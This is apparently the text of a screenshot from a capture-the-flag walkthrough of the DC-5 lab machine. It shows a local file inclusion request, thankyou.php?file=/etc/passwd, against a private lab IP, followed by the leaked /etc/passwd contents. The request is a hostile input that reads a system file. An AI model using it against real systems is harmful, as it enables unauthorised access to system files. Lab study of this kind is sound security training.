 Load URL
http://192.168.80.156/thankyou.php?file=/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/us
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home
/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false